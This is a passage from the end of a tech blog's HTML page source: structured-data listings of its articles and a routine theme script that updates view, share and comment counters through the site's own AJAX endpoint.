Air","@id":"https:\/\/www.crazyspeedtech.com\/can-your-hvac-system-replace-an-air-purifier-what-homeowners-should-know-for-healthier-air\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39429","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/09\/Can-Your-HVAC-System-Repr.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"7 Silent Branding Mistakes That Kill Business Momentum","@id":"https:\/\/www.crazyspeedtech.com\/7-silent-branding-mistakes-that-kill-business-momentum\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39419","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/08\/penrith-branding-agency.jpeg"}},{"@type":"ListItem","position":22,"item":{"name":"Dumpster Rental &#8211; Know the Basics before You Rent a Dumpster","@id":"https:\/\/www.crazyspeedtech.com\/dumpster-rental-know-the-basics-before-you-rent-a-dumpster\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18825","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/07\/feature-image.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"Pushbullet for PC\/Chrome\/Windows 7,8,10","@id":"https:\/\/www.crazyspeedtech.com\/pushbullet-for-pc-chrome-windows\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8053","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/02\/pushbullet-for-pc-chrome.jpg"}},{"@type":"ListItem","position":24,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":25,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":26,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":29,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":30,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":31,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":33,"item":{"name":"How mobile apps have revolutionised businesses all over the world!","@id":"https:\/\/www.crazyspeedtech.com\/how-mobile-apps-have-revolutionised-businesses-all-over-the-world\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6154","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/business.jpg"}},{"@type":"ListItem","position":34,"item":{"name":"Things You Need to Know Before Hiring a San Francisco SEO Expert","@id":"https:\/\/www.crazyspeedtech.com\/things-need-know-hiring-san-francisco-seo-expert\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8850","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/seo-experts.jpg"}},{"@type":"ListItem","position":35,"item":{"name":"How the Rise of E-commerce Serves Traditionally-Overlooked Audiences","@id":"https:\/\/www.crazyspeedtech.com\/rise-e-commerce-serves-traditionally-overlooked-audiences\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11638","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/ecommerce.jpg"}},{"@type":"ListItem","position":36,"item":{"name":"How Much Does it Cost to Hire a Software Development Company?","@id":"https:\/\/www.crazyspeedtech.com\/much-cost-hire-software-development-company\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12650","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/Cost-to-Hire-a-Software-Development-Company.jpg"}},{"@type":"ListItem","position":37,"item":{"name":"How To Add Plush Comfort To Your Home Via Personalized Blankets","@id":"https:\/\/www.crazyspeedtech.com\/add-plush-comfort-home-via-personalized-blankets\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12061","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/08\/word-image-6.png"}},{"@type":"ListItem","position":38,"item":{"name":"The Most Affordable Smartwatches For You In 2021 Edition","@id":"https:\/\/www.crazyspeedtech.com\/the-most-affordable-smartwatches-for-you-in-2021-edition\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34316","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/12\/word-image-16.jpeg"}},{"@type":"ListItem","position":39,"item":{"name":"Experience virtual reality with AuraVisor","@id":"https:\/\/www.crazyspeedtech.com\/experience-virtual-reality-auravisor\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=7520","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/02\/auravisor.jpg"}},{"@type":"ListItem","position":40,"item":{"name":"Data Management is More Necessary Than You Might Suspect","@id":"https:\/\/www.crazyspeedtech.com\/data-management-is-more-necessary-than-you-might-suspect\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=19453","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/08\/person-holding-blue-and-clear-ballpoint-pen.jpeg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
